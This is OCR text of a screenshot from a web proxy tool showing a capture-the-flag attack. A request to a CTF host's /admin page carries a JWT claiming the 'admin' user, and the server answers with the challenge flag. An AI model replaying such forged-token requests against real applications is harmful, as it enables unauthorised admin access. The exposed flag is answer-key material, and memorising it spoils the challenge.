 1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: instances.ectf.fr:24082
3 Accept-Language: en-US,en;q=0.9
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzM4NDc4NzE2fQ.DBwZQJ7ih7cA0lPnk
qy9ePnYKWW-EnY21YW4HF_evQ0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: DO_NOT_EDIT=5794fb77c3b92bb505a017ec1dbb6df849f891bb847285ef4fb7def7a9c2996f; DO_NOT_EDIT=
5794fb77c3b92bb505a017ec1dbb6df849f891bb847285ef4fb7def7a9c2996f;session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzM4NDc4NzE2fQ.DBwZQJ7ih7cA0lPnk
qy9ePnYKWW-EnY21YW4HF_evQ0
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Sun, 02 Feb 2025 06:43:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 272
6 Connection: close
7
8
9 <html>
10 <head>
<style>
body{
{
font-family:Arial,sans-serif;
text-align:center;
margin-top:50px;
}
}
</style>
</head>
11 <body>
<h1>
Welcome, admin!
</h1>
<p>
Here is your flag: ectf{JwT_T0keN_cR34t0r}
</p>
</body>
12 </html>
13